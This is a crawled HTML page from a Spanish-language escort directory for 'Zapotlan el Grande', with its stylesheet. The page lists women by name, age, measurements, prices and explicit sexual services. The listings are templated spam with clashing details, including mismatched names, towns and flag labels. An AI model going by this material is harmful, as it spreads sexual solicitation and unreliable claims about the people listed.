

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/duplex/Dominicana-claudia-el-grande.php
body_size: 4446
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Escorts en Zapotlan el Grande - Alisa 27 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Escorts en Zapotlan el Grande,Posturas, Massage Thai en el Grande">
	<meta name="description" content="Escorts en Zapotlan el Grande & Marina mob. 823 835 xxx ❤, Griego" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/duplex/">Duplex</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Escorts en Zapotlan el Grande</h1>	
<aside>
	<section class="bimuj"><header><h6>VIP chicas</h6></header><a href="/show.php?id=6204">
			<img src="https://CAPRICHEA.ES/profile/175.jpg" alt="Chicas en el Grande">
	<p>Valeria, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/duplex/Mature-mónica-feliz-en-tobarra.php">Masajes con final feliz en Tobarra</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Despedidas-de-soltero-Maya-premia-de-mar-premia-de-mar.php">Putas chinas en Premia De Mar / Premia De Mar</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Trato-GFE-Margarita-en-vilamarxant-villamarchante.php">Fiesta blanca sexo en Vilamarxant / Villamarchante</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/The present-andrea-alcasser-alcacer.php">Putas dominicanas en Alcasser / Alcacer</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/putas-particulares-en-tixkokob-catalina.php">Putas particulares en Tixkokob</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/escorts-canarias-en-tochimilco-gabriela-fnatural.php">Escorts canarias en Tochimilco</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Completos-Maddalena-beaune.php">Massage lingam en Beaune</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/mujeres-para-follar-en-malgrat-de-mar-salome.php">Mujeres para follar en Malgrat De Mar</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Japanese-julia-ignacio-de-la-llave.php">Putas BDSM en Ignacio de la Llave</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/putas-marroquies-en-pueblo-nuevo-solistahuacan-kimberlin.php">Putas marroquies en Pueblo Nuevo Solistahuacan</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Discapacitados-Benigna-sant-just-desvern-san-justo-desvern.php">Recibo sola en Sant Just Desvern / San Justo Desvern</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Cum-rossi-la-manzanilla-de-la-paz.php">Escorts Maduras en La Manzanilla de la Paz</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Discapacitados-Emma-providencia.php">Putas paraguayas en Providencia</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/Cheap-candy-huesca.php">Putas rellenitas en Huesca</a></li>
		<li><a href="https://CAPRICHEA.ES/duplex/masajes-con-final-feliz-en-velilla-de-san-antonio-lydia.php">Masajes con final feliz en Velilla De San Antonio</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Puta en el Grande</h6></header><a href="/show.php?id=2667">
			<img src="https://CAPRICHEA.ES/profile/176.jpg" alt="Liderescort en el Grande">
	<p>Sonia, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras putas que prestan <a href="https://CAPRICHEA.ES/duplex/">Duplex</a></h5>
		</header>

	<section class="bimuj"><header><h6>Buen</h6></header><a href="https://CAPRICHEA.ES/duplex/Cuba-lucia-colindres.php">Escorts universitarias en Colindres</a>
			<img src="https://CAPRICHEA.ES/profile/126.jpg" alt="Puta en el Grande">
	<p>Georgina, 28 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Hermosa Chicas</h6></header>
			<img src="https://CAPRICHEA.ES/profile/22.jpg" >
	<p>Marta, 18 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=3423" style="background-image:url(/profile/113.jpg);" class="sesilo">
			<p>Vika, 26 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>53 kg</p>
			<p><span>PECHO:</span>91</p>
			<p class="hawam"><span>HORA:</span>120€</p>
			<p class="hawam"><span>Urbe:</span>el Grande</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5338'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9445" style="background-image:url(/profile/54.jpg);" class="sesilo">
			<p>Liz, 18 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Lluvia Dorada</p>
			<p class="hawam"><span>Anal:</span>+ 40€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3166';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2395" style="background-image:url(/profile/130.jpg);" class="sesilo">
			<p>Ingrid VIP, 25 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>181 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>La Noche:</span>370€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1416';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8434" style="background-image:url(/profile/185.jpg);" class="sesilo">
			<p>Noelia en el Grande</p>
		</a>
		
			<p><span>Altura:</span>181 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>Uno HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Sado AMA</p>
			<p class="hawam"><span>Anal:</span>+ 100€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2437';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7109" style="background-image:url(/profile/24.jpg);" class="sesilo">
			<p>Express Model Mayra</p>
		</a>
		
			<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>90</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Juegos eróticos</p>
			<p class="hawam"><span>La Noche:</span>370€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5413';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=6467" style="background-image:url(/profile/169.jpg);" class="sesilo">
			<p>Young Erika</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>1 HORA:</span>120€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>Idiomas:</span>Portuguese, Inglés</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6995';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2942" style="background-image:url(/profile/105.jpg);" class="sesilo">
			<p>Jimena, 19 años</p>
		</a>
		<p><span>Altura:</span>160 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>88</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Francés completo</p>
			<p class="hawam"><span>La Noche:</span>+70€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7263';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">TOP</div>
				<a href="/show.php?id=6170" style="background-image:url(/profile/94.jpg);" class="sesilo">
			<p>Elisa, 27 años</p>
		</a>
		<p><span>Altura:</span>162 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Besos en los labios</p>
			<p class="hawam"><span>Anal:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4191';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3587" style="background-image:url(/profile/186.jpg);" class="sesilo">
			<p>Ali, 26 años</p>
		</a>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>Small</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>La Noche:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3924';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8596" style="background-image:url(/profile/133.jpg);" class="sesilo">
			<p>Paula, 28 años</p>
		</a>
		<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Posturas</p>
			<p class="hawam"><span>Horario:</span>Lunes 24h, Martes 24h </p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6159';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4112" style="background-image:url(/profile/160.jpg);" class="sesilo">
			<p>Nita, 28 años</p>
		</a>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Dúplex</p>
			<p class="hawam"><span>Urbe:</span>el Grande</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8031';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1218" style="background-image:url(/profile/13.jpg);" class="sesilo">
			<p>Monik en el Grande</p>
		</a>
		<p><span>Altura:</span>170 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Anal - Griego</p>
			<p class="hawam"><span>La Noche:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7168';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9730" style="background-image:url(/profile/184.jpg);" class="sesilo">
			<p>MILA, 21 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>Uno HORA:</span>60€</p>
			<p class="hawam"><span>Services:</span>Arnés </p>
			<p class="hawam"><span>Tetas:</span>Silicona</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1319';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=7114" style="background-image:url(/profile/161.jpg);" class="sesilo">
			<p>Nicol, 21 años</p>
		</a>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>Small</p>
			<p class="hawam"><span>Uno HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Posturas</p>
			<p class="hawam"><span>La Noche:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8822';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">100%</div>
				<a href="/show.php?id=4766" style="background-image:url(/profile/40.jpg);" class="sesilo">
			<p>Nagore Santos, 28 años</p>
		</a>
		<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Viajes</p>
			<p class="hawam"><span>La Noche:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1603';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3061" style="background-image:url(/profile/29.jpg);" class="sesilo">
			<p>Vicky, 23 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Acerca de mi:</span>My name is Barbara, I am a beautiful blonde beautiful face and seductive look, with an enviable figure, beautiful breasts, catlike movements and lots .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5509';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4782" style="background-image:url(/profile/78.jpg);" class="sesilo">
			<p>Jenni, 21 años</p>
		</a>
		<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>60€</p>
			<p class="hawam"><span>Acerca de mi:</span>fr , Novedad en Lerida -chico.Cerca de Renfe..</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1589';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3396" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Nuria, 22 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Acerca de mi:</span>Hago todos loa servicios y me entrego al mil por cien, realizo griego, francés natural, garganta profunda, lluvia y muchas cositas más, y me corro viv.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7824';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>El Fresnito.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 3708
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
